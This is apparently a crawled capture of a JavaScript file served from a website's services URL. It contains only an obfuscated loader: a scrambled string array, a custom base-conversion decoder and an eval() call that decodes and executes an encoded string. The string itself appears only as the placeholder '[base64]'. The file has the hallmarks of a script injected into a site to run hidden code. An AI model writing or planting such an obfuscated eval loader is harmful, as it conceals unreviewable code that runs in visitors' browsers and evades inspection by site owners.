

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1701
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"rNGDUazlv",50,5,37))